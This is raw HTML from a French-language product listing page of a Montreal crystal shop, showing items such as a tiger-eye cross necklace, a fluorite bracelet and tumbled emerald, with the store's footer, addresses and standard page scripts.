src='https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-004-Tiger-eye-crystal-cross2-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Collier de croix en oeil de tigre</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="841872"><span class="woocommerce-Price-amount amount"><bdi>11.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=841872&quantity=1' data-quantity='1' data-product_id='841872' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-841872 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="841872"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:841872,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-820775 status-publish instock product_cat-10-capricorne-22-dec-19-jan product_cat-11-verseau-20-jan-18-fev product_cat-12-poissons-19-fev-20-mars product_cat-4-chakra-du-coeur product_cat-5-chakra-de-la-gorge product_cat-6-chakra-du-troisieme-oeil product_cat-7-chakra-de-la-couronne product_cat-bijoux-2 product_cat-bracelets-fr product_cat-tous-les-chakras product_cat-creativite-et-concentration product_cat-cristaux product_cat-fluorite-fr product_cat-guerison-energetique-et-emotionnelle product_cat-tout product_cat-proprietes product_cat-types-de-cristaux product_cat-vente-en-gros product_cat-vitalite-et-energie product_cat-tous-les-zodiacs has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://crystaldreamsworld.com/fr/product/bracelet-en-fluorite-6-mm-8-mm-ou-10-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/Fluorite-Bracelets-Replace5-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fluorite bracelet (4mm, 6mm, 8mm, or 10mm) - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2022/04/Fluorite-Bracelets-Replace5-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/Fluorite-Bracelets-Replace5-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/Fluorite-Bracelets-Replace5-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/Fluorite-Bracelets-Replace5-64x46.jpg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/Fluorite-Bracelets-Replace-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Bracelet en fluorite (4 mm, 6 mm, 8 mm ou 10 mm)</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="820775"><span class="woocommerce-Price-amount amount"><bdi>17.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
</a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-820775 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="820775"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:820775,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-7687 status-publish last instock product_cat-taureau-20-avril-21-mai product_cat-4-cancer-21-juin-22-juillet product_cat-4-chakra-du-coeur product_cat-lion-23-juillet-22-aout product_cat-balance-23-septembre-22-octobre product_cat-8-scorpion-23-oct-21-nov product_cat-amour product_cat-tous-les-chakras product_cat-cristaux product_cat-cristaux-polis product_cat-guerison-energetique-et-emotionnelle product_cat-manifestation-et-abondance product_cat-pierres-roulees product_cat-tout product_cat-proprietes product_cat-vente-en-gros product_cat-tous-les-zodiacs product_tag-roule-fr product_tag-roulee-fr product_tag-roulees-fr product_tag-tumble-fr product_tag-tumbled-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/emeraude-roulee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2019/02/White-Background-Website-Pictures-2560-x-1845-px-10-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Emerald Tumbled - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2019/02/White-Background-Website-Pictures-2560-x-1845-px-10-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/White-Background-Website-Pictures-2560-x-1845-px-10-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/White-Background-Website-Pictures-2560-x-1845-px-10-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/White-Background-Website-Pictures-2560-x-1845-px-10-64x46.jpg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2019/02/White-Background-Website-Pictures-2560-x-1845-px-11-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Émeraude Roulée</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="7687"><span class="woocommerce-Price-amount amount"><bdi>7.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=7687&quantity=1' data-quantity='1' data-product_id='7687' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7687 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7687"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7687,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
</div></div></main></div></div><div data-rocket-location-hash="75d1b709f40344aa7039d24a81d80b56" class="footer-widgets" id="genesis-footer-widgets"><div data-rocket-location-hash="e5700e0f1867436d8e2d853b281ba8df" class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="img-container" style="text-align: center !important;">
	<img width="800" height="800" src="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp" alt="Logo footer" style="height: 200px; width: 200px;" />
</div>
<div>Crystal Dreams est un magasin de cristaux situé à Montréal, Canada spécialisé dans le commerce mondial de cristaux, pierres précieuses, minéraux, bijoux et autres produits de médecine alternative.</div>
<br>
<div><a style="color: #0297de;" href="https://crystaldreamsworld.com/social/"><strong>Rejoignez notre communauté</strong></a></div>
<br>
<div class="container-socials" style="justify-content: flex-start !important; margin: 0 !important">
	<div class="social-item"><a href="https://www.facebook.com/CrystalDreamsWorld/" target="_blank"><i class="fab fa-facebook-f"></i></a></div>
	<div class="social-item"><a href="https://www.instagram.com/crystal.dreams/" target="_blank"><i class="fab fa-instagram"></i></a></div>
	<div class="social-item"><a href="https://www.pinterest.com/CrystalDreamPin/" target="_blank"><i class="fab fa-pinterest-p"></i></a></div>
	<div class="social-item"><a href="https://twitter.com/_crystaldreams_" target="_blank"><i class="fab fa-twitter"></i></a></div>
	<div class="social-item"><a href="https://www.tiktok.com/@crystaldreamsworld?is_from_webapp=1&sender_device=pc" target="_blank"><i class="fab fa-tiktok"></i></a></div>
	<div class="social-item"><a href="https://www.youtube.com/channel/UCNzSNaLcdcUUZBvuTUU1BHg?view_as=subscriber" target="_blank"><i class="fab fa-youtube"></i></a></div>
</div>
<br><br>
<div class="widget-title" style="font-weight: bold !important; margin-bottom: 0 !important;">NOUS JOINDRE</div>
<div><a style="color: #0297de;" href="/cdn-cgi/l/email-protection#573e3931381734252e2423363b332532363a24793436"><span class="__cf_email__" data-cfemail="026b6c646d4261707b7176636e667067636f712c6163">[email&#160;protected]</span></a></div></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="widget-title" style="font-weight: bold !important;">TROUVEZ-NOUS</div>
<ul>
	<li><p class="weight-600">Crystal Dreams Pierrefonds </p><i class="fas fa-map-marker-alt icon-f"></i>  15781 Blvd. Pierrefonds,<br>Montreal, Quebec, H9H 3X6, Canada</li>
	<li><a class="ft-link-call" href="tel:+14384947043"><i class="fas fa-phone icon-f"></i> +1 (438) 494 - 7043</a></li>
	<br>
	<li><p class="weight-600">Crystal Dreams St-Denis </p><i class="fas fa-map-marker-alt icon-f"></i> 3803 Saint-Denis,<br>Montreal, Quebec, H2W 2M4, Canada</li>
	<li><i class="fas fa-phone icon-f"></i> +1 (438) 387 - 6946</li>
	<br>
	<li><p class="weight-600">Crystal Dreams Laval </p><i class="fas fa-map-marker-alt icon-f"></i> 2100 Blvd le Corbusier,<br>Laval, Quebec, H7S 2C9, Canada</li>
	<li><a class="ft-link-call" href="tel:+14384927804"><i class="fas fa-phone icon-f"></i> +1 ‪(438) 492-7804‬</a></li>
</ul></div></div></section>
<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="widget-title" style="font-weight: bold !important;">BOUTIQUE</div>
<ul class="shop-menu-f">
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/">Chakras</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/cristaux/">Cristaux</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/">Bijoux</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/tout/">Products</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/proprietes/">Propriétés</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/">Arômes</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/">Zodiacs</a></li>
</ul>
<div class="footer__payment"><img width="258" height="104" style="display: block; max-width: 120px; margin: 10px 0;" alt="secure" src="/wp-content/uploads/2024/04/secure_1.png"/>
<ul class="list list-payment" role="list">
    <li class="list-payment__item">
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewbox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewbox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg></li><li class="list-payment__item">
<svg xmlns="http://www.w3.org/2000/svg" width="36" viewbox="0 0 33 22" fill="none"><rect x="0.916748" y="0.25" width="31.5833" height="21.5" rx="1.75" fill="white" stroke="#D9D9D9" stroke-width="0.5"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M15.819 14.4446V11.6754H17.2483C17.834 11.6754 18.3283 11.4791 18.7313 11.0921L18.828 10.994C19.5641 10.1927 19.5157 8.94434 18.7313 8.20298C18.339 7.81049 17.8017 7.5979 17.2483 7.6088H14.954V14.4446H15.819ZM15.8188 10.8359V8.44831H17.2698C17.5815 8.44831 17.877 8.56823 18.0974 8.78628C18.5649 9.24418 18.5756 10.0073 18.1242 10.4816C17.9039 10.716 17.5922 10.8468 17.2698 10.8359H15.8188ZM22.8632 10.1328C22.4924 9.78934 21.9873 9.6149 21.3479 9.6149C20.5259 9.6149 19.908 9.92017 19.4996 10.5253L20.2626 11.0104C20.542 10.5961 20.9235 10.389 21.407 10.389C21.7133 10.389 22.0088 10.5034 22.2399 10.7106C22.4655 10.9068 22.5945 11.1903 22.5945 11.4901V11.6918C22.2614 11.5065 21.8423 11.4083 21.3264 11.4083C20.7247 11.4083 20.2411 11.5501 19.8811 11.839C19.5211 12.1279 19.3384 12.5095 19.3384 12.9946C19.3277 13.4362 19.5157 13.8559 19.8488 14.1394C20.1874 14.4447 20.6172 14.5973 21.1223 14.5973C21.7187 14.5973 22.1915 14.3302 22.5515 13.796H22.5891V14.4447H23.4166V11.561C23.4166 10.9559 23.2339 10.4762 22.8632 10.1328ZM20.5155 13.5834C20.3381 13.4526 20.2306 13.24 20.2306 13.011C20.2306 12.7548 20.3489 12.5422 20.5799 12.3732C20.8164 12.2042 21.112 12.117 21.4613 12.117C21.9449 12.1116 22.3211 12.2206 22.5898 12.4386C22.5898 12.8093 22.4447 13.1309 22.1599 13.4035C21.9019 13.6652 21.5526 13.8123 21.1872 13.8123C20.9454 13.8178 20.7089 13.736 20.5155 13.5834ZM25.2759 16.4997L28.1666 9.76751H27.2263L25.8884 13.1254H25.8723L24.5022 9.76751H23.5619L25.4586 14.1448L24.384 16.4997H25.2759Z" fill="#3C4043"></path><path d="M12.8326 11.0761C12.8326 10.809 12.8111 10.5419 12.7681 10.2803H9.11975V11.7903H11.2099C11.1239 12.2754 10.8445 12.7115 10.4362 12.9841V13.9653H11.6827C12.4135 13.2839 12.8326 12.2754 12.8326 11.0761Z" fill="#4285F4"></path><path d="M9.12006 14.9138C10.1624 14.9138 11.0436 14.5649 11.683 13.9653L10.4365 12.9841C10.0872 13.2239 9.64125 13.3602 9.12006 13.3602C8.10992 13.3602 7.2556 12.6679 6.94933 11.7412H5.66516V12.7551C6.32068 14.0798 7.65858 14.9138 9.12006 14.9138Z" fill="#34A853"></path><path d="M6.94927 11.7405C6.78805 11.2554 6.78805 10.7266 6.94927 10.236V9.22754H5.66489C5.11138 10.3341 5.11138 11.6424 5.66489 12.749L6.94927 11.7405Z" fill="#FBBC04"></path><path d="M9.12006 8.61731C9.67349 8.6064 10.2054 8.819 10.603 9.20603L11.7099 8.08309C11.006 7.41804 10.0818 7.05281 9.12006 7.06371C7.65858 7.06371 6.32068 7.9032 5.66516 9.22784L6.94933 10.2418C7.2556 9.30961 8.10992 8.61731 9.12006 8.61731Z" fill="#EA4335"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg></li></ul></div>
<style>
.shop-menu-f li a{
		color: #a3a3a3 !important;
    font-size: .95em !important;
	}
</style></div></div></section>
</div></div></div><footer data-rocket-location-hash="ec9b39ceefe3af509993f741454e6127" class="site-footer text-sm"><div data-rocket-location-hash="6a1e7b9ff1cc2786fed855fee740ab7f" class="wrap"><div class="copy-footer">Copyright Crystal Dreams® 2023. Tous droits réservés.</div><p></p></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mai-law-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
